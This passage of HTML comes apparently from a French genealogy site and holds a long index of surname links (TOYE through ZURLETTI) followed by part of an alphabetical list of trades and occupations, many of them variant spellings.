href="?d=05&n=TOYE">TOYE</a>, <a href="?d=05&n=TOYE-VALENTIN">TOYE-VALENTIN</a>, <a href="?d=05&n=TOZZI">TOZZI</a>, <a href="?d=05&n=TRABUC">TRABUC</a>, <a href="?d=05&n=TRAMIER">TRAMIER</a>, <a href="?d=05&n=TRAMONI">TRAMONI</a>, <a href="?d=05&n=TRANNOY">TRANNOY</a>, <a href="?d=05&n=TRAPPO">TRAPPO</a>, <a href="?d=05&n=TRASTOUR">TRASTOUR</a>, <a href="?d=05&n=TRAVAIL">TRAVAIL</a>, <a href="?d=05&n=TREILLARD">TREILLARD</a>, <a href="?d=05&n=TREMENOS">TREMENOS</a>, <a href="?d=05&n=TREZEGUET">TREZEGUET</a>, <a href="?d=05&n=TREZZINI">TREZZINI</a>, <a href="?d=05&n=TRIBILLAC">TRIBILLAC</a>, <a href="?d=05&n=TRIBOLO">TRIBOLO</a>, <a href="?d=05&n=TRIBOU">TRIBOU</a>, <a href="?d=05&n=TRIBOULET">TRIBOULET</a>, <a href="?d=05&n=TRICERRI">TRICERRI</a>, <a href="?d=05&n=TRICHARD">TRICHARD</a>, <a href="?d=05&n=TRICON">TRICON</a>, <a href="?d=05&n=TRILLAT">TRILLAT</a>, <a href="?d=05&n=TRILLAUD">TRILLAUD</a>, <a href="?d=05&n=TRINCAL">TRINCAL</a>, <a href="?d=05&n=TRINQUETTI">TRINQUETTI</a>, <a href="?d=05&n=TRINQUIER">TRINQUIER</a>, <a href="?d=05&n=TRIOLAIRE">TRIOLAIRE</a>, <a href="?d=05&n=TRION">TRION</a>, <a href="?d=05&n=TRIONE">TRIONE</a>, <a href="?d=05&n=TRIPIER">TRIPIER</a>, <a href="?d=05&n=TRIPOUL">TRIPOUL</a>, <a href="?d=05&n=TROCCON">TROCCON</a>, <a href="?d=05&n=TROIN">TROIN</a>, <a href="?d=05&n=TROISI">TROISI</a>, <a href="?d=05&n=TROJA">TROJA</a>, <a href="?d=05&n=TRON">TRON</a>, <a href="?d=05&n=TRONC">TRONC</a>, <a href="?d=05&n=TRONCON">TRONCON</a>, <a href="?d=05&n=TRONION">TRONION</a>, <a href="?d=05&n=TRON-SARRAZIN">TRON-SARRAZIN</a>, <a href="?d=05&n=TROPHEME">TROPHEME</a>, <a href="?d=05&n=TROPINI">TROPINI</a>, <a href="?d=05&n=TROTTIER">TROTTIER</a>, <a href="?d=05&n=TROUCHE">TROUCHE</a>, <a href="?d=05&n=TROUILLET">TROUILLET</a>, <a href="?d=05&n=TROUILLEUX">TROUILLEUX</a>, <a href="?d=05&n=TROULLIOUD">TROULLIOUD</a>, <a href="?d=05&n=TROUSSEL">TROUSSEL</a>, <a href="?d=05&n=TROYEN">TROYEN</a>, <a href="?d=05&n=TRUB">TRUB</a>, <a href="?d=05&n=TRUC">TRUC</a>, <a href="?d=05&n=TRUCHET">TRUCHET</a>, <a href="?d=05&n=TRUCHOT">TRUCHOT</a>, <a href="?d=05&n=TRUOIOLO">TRUOIOLO</a>, <a href="?d=05&n=TRUPHEME">TRUPHEME</a>, <a href="?d=05&n=TRUPHEMUS">TRUPHEMUS</a>, <a href="?d=05&n=TRUPHENE">TRUPHENE</a>, <a href="?d=05&n=TUBAU">TUBAU</a>, <a href="?d=05&n=TUDAL">TUDAL</a>, <a href="?d=05&n=TUECH">TUECH</a>, <a href="?d=05&n=TULIPANI">TULIPANI</a>, <a href="?d=05&n=TULLOU">TULLOU</a>, <a href="?d=05&n=TUQUET">TUQUET</a>, <a href="?d=05&n=TURCAN">TURCAN</a>, <a href="?d=05&n=TURIN">TURIN</a>, <a href="?d=05&n=TUROT">TUROT</a>, <a href="?d=05&n=TURPIN">TURPIN</a>, <a href="?d=05&n=TURQUAIX">TURQUAIX</a>, <a href="?d=05&n=TURQUAND">TURQUAND</a>, <a href="?d=05&n=TURQUIN">TURQUIN</a>, <a href="?d=05&n=TURREL">TURREL</a>, <a href="?d=05&n=TURRIER">TURRIER</a>, <a href="?d=05&n=TURRIERS">TURRIERS</a>, <a href="?d=05&n=TWORKOWSKI">TWORKOWSKI</a>, <a href="?d=05&n=TYRAN">TYRAN</a>, <a href="?d=05&n=TYRANT">TYRANT</a>, <a href="?d=05&n=UBAUD">UBAUD</a>, <a href="?d=05&n=UBEAUD">UBEAUD</a>, <a href="?d=05&n=UBERTO">UBERTO</a>, <a href="?d=05&n=UBRUN">UBRUN</a>, <a href="?d=05&n=UGHETTI">UGHETTI</a>, <a href="?d=05&n=UGHETTO">UGHETTO</a>, <a href="?d=05&n=UHLMANN">UHLMANN</a>, <a href="?d=05&n=ULDARIC">ULDARIC</a>, <a href="?d=05&n=ULMER">ULMER</a>, <a href="?d=05&n=URBAN">URBAN</a>, <a href="?d=05&n=URBANIAK">URBANIAK</a>, <a href="?d=05&n=URLI">URLI</a>, <a href="?d=05&n=USSEGLIO">USSEGLIO</a>, <a href="?d=05&n=USSEGLIO-BRANCARD">USSEGLIO-BRANCARD</a>, <a href="?d=05&n=UZES">UZES</a>, <a href="?d=05&n=UZEST">UZEST</a>, <a href="?d=05&n=VACHER">VACHER</a>, <a href="?d=05&n=VACHET">VACHET</a>, <a href="?d=05&n=VACHIER">VACHIER</a>, <a href="?d=05&n=VACHIER dit COMPOSTI">VACHIER dit COMPOSTI</a>, <a href="?d=05&n=VAGLIO">VAGLIO</a>, <a href="?d=05&n=VAGMOL">VAGMOL</a>, <a href="?d=05&n=VAGNOL">VAGNOL</a>, <a href="?d=05&n=VAGUE">VAGUE</a>, <a href="?d=05&n=VAIENTE">VAIENTE</a>, <a href="?d=05&n=VAILHE">VAILHE</a>, <a href="?d=05&n=VAILLANT">VAILLANT</a>, <a href="?d=05&n=VAIR">VAIR</a>, <a href="?d=05&n=VAISSAIRE">VAISSAIRE</a>, <a href="?d=05&n=VAISSE">VAISSE</a>, <a href="?d=05&n=VALADE">VALADE</a>, <a href="?d=05&n=VALANTIN">VALANTIN</a>, <a href="?d=05&n=VALAT">VALAT</a>, <a href="?d=05&n=VALAZZA">VALAZZA</a>, <a href="?d=05&n=VALENTI">VALENTI</a>, <a href="?d=05&n=VALENTIN">VALENTIN</a>, <a href="?d=05&n=VALENTINE">VALENTINE</a>, <a href="?d=05&n=VALENTY">VALENTY</a>, <a href="?d=05&n=VALERIAN">VALERIAN</a>, <a href="?d=05&n=VALERIO">VALERIO</a>, <a href="?d=05&n=VALERO">VALERO</a>, <a href="?d=05&n=VALET">VALET</a>, <a href="?d=05&n=VALETTE">VALETTE</a>, <a href="?d=05&n=VALLA">VALLA</a>, <a href="?d=05&n=VALLADEAU">VALLADEAU</a>, <a href="?d=05&n=VALLANTIN">VALLANTIN</a>, <a href="?d=05&n=VALLATI">VALLATI</a>, <a href="?d=05&n=VALLE">VALLE</a>, <a href="?d=05&n=VALLEIX">VALLEIX</a>, <a href="?d=05&n=VALLENTIN">VALLENTIN</a>, <a href="?d=05&n=VALLERIAN">VALLERIAN</a>, <a href="?d=05&n=VALLET">VALLET</a>, <a href="?d=05&n=VALLIER">VALLIER</a>, <a href="?d=05&n=VALLON">VALLON</a>, <a href="?d=05&n=VALNIZIAN">VALNIZIAN</a>, <a href="?d=05&n=VALON">VALON</a>, <a href="?d=05&n=VALOROSO">VALOROSO</a>, <a href="?d=05&n=VAMELSTRAETE">VAMELSTRAETE</a>, <a href="?d=05&n=VANBELLE">VANBELLE</a>, <a href="?d=05&n=VANDERBECQ">VANDERBECQ</a>, <a href="?d=05&n=VANDERCAMERE">VANDERCAMERE</a>, <a href="?d=05&n=VAN DER-WENDE">VAN DER-WENDE</a>, <a href="?d=05&n=VANEL">VANEL</a>, <a href="?d=05&n=VAN GOOL">VAN GOOL</a>, <a href="?d=05&n=VANNES">VANNES</a>, <a href="?d=05&n=VANTAJOUR">VANTAJOUR</a>, <a href="?d=05&n=VANZA">VANZA</a>, <a href="?d=05&n=VARACOUMIAN">VARACOUMIAN</a>, <a href="?d=05&n=VARALE">VARALE</a>, <a href="?d=05&n=VARANFRAIN">VARANFRAIN</a>, <a href="?d=05&n=VARANFRIN">VARANFRIN</a>, <a href="?d=05&n=VARCELLIN">VARCELLIN</a>, <a href="?d=05&n=VARENFRIN">VARENFRIN</a>, <a href="?d=05&n=VARENNE">VARENNE</a>, <a href="?d=05&n=VARGAS">VARGAS</a>, <a href="?d=05&n=VARLET">VARLET</a>, <a href="?d=05&n=VAROQUI">VAROQUI</a>, <a href="?d=05&n=VASCONI">VASCONI</a>, <a href="?d=05&n=VASSELON">VASSELON</a>, <a href="?d=05&n=VASSEROD">VASSEROD</a>, <a href="?d=05&n=VASSEROT">VASSEROT</a>, <a href="?d=05&n=VASSEUR">VASSEUR</a>, <a href="?d=05&n=VAUDAINE">VAUDAINE</a>, <a href="?d=05&n=VAUDEY">VAUDEY</a>, <a href="?d=05&n=VAUGIN">VAUGIN</a>, <a href="?d=05&n=VAYR">VAYR</a>, <a href="?d=05&n=VAZEILLE">VAZEILLE</a>, <a href="?d=05&n=VAZEILLES">VAZEILLES</a>, <a href="?d=05&n=VAZZAZ">VAZZAZ</a>, <a href="?d=05&n=VEAU DE LANOUVELLE">VEAU DE LANOUVELLE</a>, <a href="?d=05&n=VEAUDE LANOUVELLE">VEAUDE LANOUVELLE</a>, <a href="?d=05&n=VEAUX">VEAUX</a>, <a href="?d=05&n=VECCHIATO">VECCHIATO</a>, <a href="?d=05&n=VEDEAU">VEDEAU</a>, <a href="?d=05&n=VEISSE">VEISSE</a>, <a href="?d=05&n=VELASCO">VELASCO</a>, <a href="?d=05&n=VELLUTINI">VELLUTINI</a>, <a href="?d=05&n=VENEAU">VENEAU</a>, <a href="?d=05&n=VENET">VENET</a>, <a href="?d=05&n=VENOT">VENOT</a>, <a href="?d=05&n=VENTRE">VENTRE</a>, <a href="?d=05&n=VENTURINI">VENTURINI</a>, <a href="?d=05&n=VENTURINO">VENTURINO</a>, <a href="?d=05&n=VENUTO">VENUTO</a>, <a href="?d=05&n=VERAN">VERAN</a>, <a href="?d=05&n=VERAND">VERAND</a>, <a href="?d=05&n=VERANT">VERANT</a>, <a href="?d=05&n=VERCESI">VERCESI</a>, <a href="?d=05&n=VERCHERE">VERCHERE</a>, <a href="?d=05&n=VERCUEIL">VERCUEIL</a>, <a href="?d=05&n=VERDIER">VERDIER</a>, <a href="?d=05&n=VERDOYAT">VERDOYAT</a>, <a href="?d=05&n=VERENSRID">VERENSRID</a>, <a href="?d=05&n=VERGEL">VERGEL</a>, <a href="?d=05&n=VERGNES">VERGNES</a>, <a href="?d=05&n=VERITIER">VERITIER</a>, <a href="?d=05&n=VERMOT">VERMOT</a>, <a href="?d=05&n=VERNAY">VERNAY</a>, <a href="?d=05&n=VERNES">VERNES</a>, <a href="?d=05&n=VERNET">VERNET</a>, <a href="?d=05&n=VERNETTE">VERNETTE</a>, <a href="?d=05&n=VERNEY">VERNEY</a>, <a href="?d=05&n=VERNHES">VERNHES</a>, <a href="?d=05&n=VERNIN">VERNIN</a>, <a href="?d=05&n=VERNIS">VERNIS</a>, <a href="?d=05&n=VERONESE">VERONESE</a>, <a href="?d=05&n=VERPILLAT">VERPILLAT</a>, <a href="?d=05&n=VERSE">VERSE</a>, <a href="?d=05&n=VERSINI">VERSINI</a>, <a href="?d=05&n=VERSINI KECK">VERSINI KECK</a>, <a href="?d=05&n=VERSINO">VERSINO</a>, <a href="?d=05&n=VERY">VERY</a>, <a href="?d=05&n=VERZEROLI">VERZEROLI</a>, <a href="?d=05&n=VETTE">VETTE</a>, <a href="?d=05&n=VEYER">VEYER</a>, <a href="?d=05&n=VEYNE">VEYNE</a>, <a href="?d=05&n=VEYRANDOR">VEYRANDOR</a>, <a href="?d=05&n=VEZIAN">VEZIAN</a>, <a href="?d=05&n=VEZZOLI">VEZZOLI</a>, <a href="?d=05&n=VIAL">VIAL</a>, <a href="?d=05&n=VIAL-COLLET">VIAL-COLLET</a>, <a href="?d=05&n=VIALE">VIALE</a>, <a href="?d=05&n=VIALET">VIALET</a>, <a href="?d=05&n=VIAL JAIME">VIAL JAIME</a>, <a href="?d=05&n=VIAL-JAIME">VIAL-JAIME</a>, <a href="?d=05&n=VIALLA">VIALLA</a>, <a href="?d=05&n=VIALLET">VIALLET</a>, <a href="?d=05&n=VIALLON">VIALLON</a>, <a href="?d=05&n=VIANCY">VIANCY</a>, <a href="?d=05&n=VIANDE">VIANDE</a>, <a href="?d=05&n=VIANEY-LIAUD">VIANEY-LIAUD</a>, <a href="?d=05&n=VIANO">VIANO</a>, <a href="?d=05&n=VIAU">VIAU</a>, <a href="?d=05&n=VIAUX">VIAUX</a>, <a href="?d=05&n=VIBERT">VIBERT</a>, <a href="?d=05&n=VIC">VIC</a>, <a href="?d=05&n=VICARI">VICARI</a>, <a href="?d=05&n=VICCINI">VICCINI</a>, <a href="?d=05&n=VICENTE">VICENTE</a>, <a href="?d=05&n=VICINI">VICINI</a>, <a href="?d=05&n=VICTOIRE">VICTOIRE</a>, <a href="?d=05&n=VICTOR-BAPTISTE">VICTOR-BAPTISTE</a>, <a href="?d=05&n=VIDAL">VIDAL</a>, <a href="?d=05&n=VIDON">VIDON</a>, <a href="?d=05&n=VIDOTTO">VIDOTTO</a>, <a href="?d=05&n=VIDOU">VIDOU</a>, <a href="?d=05&n=VIDUSSI">VIDUSSI</a>, <a href="?d=05&n=VIELH">VIELH</a>, <a href="?d=05&n=VIELHOMME">VIELHOMME</a>, <a href="?d=05&n=VIETTI">VIETTI</a>, <a href="?d=05&n=VIEUX">VIEUX</a>, <a href="?d=05&n=VIEUX-PERNON">VIEUX-PERNON</a>, <a href="?d=05&n=VIGEZZI">VIGEZZI</a>, <a href="?d=05&n=VIGNAL">VIGNAL</a>, <a href="?d=05&n=VIGNE">VIGNE</a>, <a href="?d=05&n=VIGNERON">VIGNERON</a>, <a href="?d=05&n=VIGNO-DOCCHIO">VIGNO-DOCCHIO</a>, <a href="?d=05&n=VIGNON">VIGNON</a>, <a href="?d=05&n=VIGUIEN">VIGUIEN</a>, <a href="?d=05&n=VIGUIER">VIGUIER</a>, <a href="?d=05&n=VILAIN">VILAIN</a>, <a href="?d=05&n=VILLAIN">VILLAIN</a>, <a href="?d=05&n=VILLAN">VILLAN</a>, <a href="?d=05&n=VILLANI">VILLANI</a>, <a href="?d=05&n=VILLAR">VILLAR</a>, <a href="?d=05&n=VILLARD">VILLARD</a>, <a href="?d=05&n=VILLAR-GARCIA">VILLAR-GARCIA</a>, <a href="?d=05&n=VILLARON">VILLARON</a>, <a href="?d=05&n=VILLATE">VILLATE</a>, <a href="?d=05&n=VILLE">VILLE</a>, <a href="?d=05&n=VILLENEUVE">VILLENEUVE</a>, <a href="?d=05&n=VILLESECHE">VILLESECHE</a>, <a href="?d=05&n=VILLETTE">VILLETTE</a>, <a href="?d=05&n=VILLEVIEILLE">VILLEVIEILLE</a>, <a href="?d=05&n=VILLEVIELLE">VILLEVIELLE</a>, <a href="?d=05&n=VILLION">VILLION</a>, <a href="?d=05&n=VILLIOT">VILLIOT</a>, <a href="?d=05&n=VILLON">VILLON</a>, <a href="?d=05&n=VIMEUX">VIMEUX</a>, <a href="?d=05&n=VINAUGER">VINAUGER</a>, <a href="?d=05&n=VINCENOT">VINCENOT</a>, <a href="?d=05&n=VINCENT">VINCENT</a>, <a href="?d=05&n=VINCENT dit BALANCON">VINCENT dit BALANCON</a>, <a href="?d=05&n=VINCENT-SAURON">VINCENT-SAURON</a>, <a href="?d=05&n=VINCENZI">VINCENZI</a>, <a href="?d=05&n=VINCON">VINCON</a>, <a href="?d=05&n=VINIT">VINIT</a>, <a href="?d=05&n=VINOT">VINOT</a>, <a href="?d=05&n=VINSO">VINSO</a>, <a href="?d=05&n=VINSON">VINSON</a>, <a href="?d=05&n=VIOLIN">VIOLIN</a>, <a href="?d=05&n=VIOLIN DOVETTA">VIOLIN DOVETTA</a>, <a href="?d=05&n=VIOT">VIOT</a>, <a href="?d=05&n=VIOTTO">VIOTTO</a>, <a href="?d=05&n=VIRALODE">VIRALODE</a>, <a href="?d=05&n=VIRAMUS">VIRAMUS</a>, <a href="?d=05&n=VIRET">VIRET</a>, <a href="?d=05&n=VIRGILIO">VIRGILIO</a>, <a href="?d=05&n=VIRIDE">VIRIDE</a>, <a href="?d=05&n=VISCONTI">VISCONTI</a>, <a href="?d=05&n=VISEUR">VISEUR</a>, <a href="?d=05&n=VISSE">VISSE</a>, <a href="?d=05&n=VISSOUVANADIN">VISSOUVANADIN</a>, <a href="?d=05&n=VITAL-GUIBAUD">VITAL-GUIBAUD</a>, <a href="?d=05&n=VITALLY">VITALLY</a>, <a href="?d=05&n=VITROU">VITROU</a>, <a href="?d=05&n=VITRY">VITRY</a>, <a href="?d=05&n=VITTOT">VITTOT</a>, <a href="?d=05&n=VITTOZZI">VITTOZZI</a>, <a href="?d=05&n=VIVENZA">VIVENZA</a>, <a href="?d=05&n=VIVES">VIVES</a>, <a href="?d=05&n=VIVET">VIVET</a>, <a href="?d=05&n=VIVIAN">VIVIAN</a>, <a href="?d=05&n=VIVIANI">VIVIANI</a>, <a href="?d=05&n=VIVIANO">VIVIANO</a>, <a href="?d=05&n=VIVIANT">VIVIANT</a>, <a href="?d=05&n=VIVIER">VIVIER</a>, <a href="?d=05&n=VOGEL">VOGEL</a>, <a href="?d=05&n=VOIRON">VOIRON</a>, <a href="?d=05&n=VOIRON ROUL">VOIRON ROUL</a>, <a href="?d=05&n=VOISIN">VOISIN</a>, <a href="?d=05&n=VOLAND">VOLAND</a>, <a href="?d=05&n=VOLI">VOLI</a>, <a href="?d=05&n=VOLLAIRE">VOLLAIRE</a>, <a href="?d=05&n=VOTA">VOTA</a>, <a href="?d=05&n=VOULAND">VOULAND</a>, <a href="?d=05&n=VOUREY">VOUREY</a>, <a href="?d=05&n=VOURRET">VOURRET</a>, <a href="?d=05&n=VOYRON">VOYRON</a>, <a href="?d=05&n=VRAIE">VRAIE</a>, <a href="?d=05&n=VRASTOR">VRASTOR</a>, <a href="?d=05&n=VUILLAUME">VUILLAUME</a>, <a href="?d=05&n=VUILLECARD">VUILLECARD</a>, <a href="?d=05&n=VULLIARD">VULLIARD</a>, <a href="?d=05&n=VUOSO">VUOSO</a>, <a href="?d=05&n=WABNITZ">WABNITZ</a>, <a href="?d=05&n=WACQUEZ">WACQUEZ</a>, <a href="?d=05&n=WAFFLART">WAFFLART</a>, <a href="?d=05&n=WAGNER">WAGNER</a>, <a href="?d=05&n=WALTHER">WALTHER</a>, <a href="?d=05&n=WARNET">WARNET</a>, <a href="?d=05&n=WASSON">WASSON</a>, <a href="?d=05&n=WATIER">WATIER</a>, <a href="?d=05&n=WATRIN">WATRIN</a>, <a href="?d=05&n=WAUTHIER">WAUTHIER</a>, <a href="?d=05&n=WEGMULLER">WEGMULLER</a>, <a href="?d=05&n=WEGRZYN">WEGRZYN</a>, <a href="?d=05&n=WEISS">WEISS</a>, <a href="?d=05&n=WENNER">WENNER</a>, <a href="?d=05&n=WERENFRID">WERENFRID</a>, <a href="?d=05&n=WESTERMANN">WESTERMANN</a>, <a href="?d=05&n=WIEGAND">WIEGAND</a>, <a href="?d=05&n=WILHELM">WILHELM</a>, <a href="?d=05&n=WIRAMUS">WIRAMUS</a>, <a href="?d=05&n=WIRTZ">WIRTZ</a>, <a href="?d=05&n=WITTERSHEIM">WITTERSHEIM</a>, <a href="?d=05&n=WODON">WODON</a>, <a href="?d=05&n=WOLF">WOLF</a>, <a href="?d=05&n=WOUSSEN">WOUSSEN</a>, <a href="?d=05&n=YAAGOUB">YAAGOUB</a>, <a href="?d=05&n=YAHI">YAHI</a>, <a href="?d=05&n=YIRETIA">YIRETIA</a>, <a href="?d=05&n=YOMBOE BADO">YOMBOE BADO</a>, <a href="?d=05&n=YON">YON</a>, <a href="?d=05&n=YSSALIS">YSSALIS</a>, <a href="?d=05&n=YVAN">YVAN</a>, <a href="?d=05&n=YVANT">YVANT</a>, <a href="?d=05&n=YVINEC">YVINEC</a>, <a href="?d=05&n=YZQUIERDO">YZQUIERDO</a>, <a href="?d=05&n=ZAMBELLI">ZAMBELLI</a>, <a href="?d=05&n=ZAMORA">ZAMORA</a>, <a href="?d=05&n=ZAMPA">ZAMPA</a>, <a href="?d=05&n=ZANA">ZANA</a>, <a href="?d=05&n=ZANCHETTA">ZANCHETTA</a>, <a href="?d=05&n=ZANETTO ROFINO">ZANETTO ROFINO</a>, <a href="?d=05&n=ZANGELMI">ZANGELMI</a>, <a href="?d=05&n=ZANINI">ZANINI</a>, <a href="?d=05&n=ZANOTTI">ZANOTTI</a>, <a href="?d=05&n=ZANOUDA">ZANOUDA</a>, <a href="?d=05&n=ZAPPATERRA">ZAPPATERRA</a>, <a href="?d=05&n=ZAYAR">ZAYAR</a>, <a href="?d=05&n=ZEBROWSKI">ZEBROWSKI</a>, <a href="?d=05&n=ZENI">ZENI</a>, <a href="?d=05&n=ZERBOLAH">ZERBOLAH</a>, <a href="?d=05&n=ZERMANI">ZERMANI</a>, <a href="?d=05&n=ZEVACO">ZEVACO</a>, <a href="?d=05&n=ZIANO">ZIANO</a>, <a href="?d=05&n=ZIMMERMAN">ZIMMERMAN</a>, <a href="?d=05&n=ZIMMERMANN">ZIMMERMANN</a>, <a href="?d=05&n=ZONCA">ZONCA</a>, <a href="?d=05&n=ZOUAOUI">ZOUAOUI</a>, <a href="?d=05&n=ZUCCA">ZUCCA</a>, <a href="?d=05&n=ZUCCHET">ZUCCHET</a>, <a href="?d=05&n=ZUNIGA">ZUNIGA</a>, <a href="?d=05&n=ZURETTI">ZURETTI</a>, <a href="?d=05&n=ZURLETTI">ZURLETTI</a><br><h2 id="metier">Métiers</h2>Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cadreur, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, 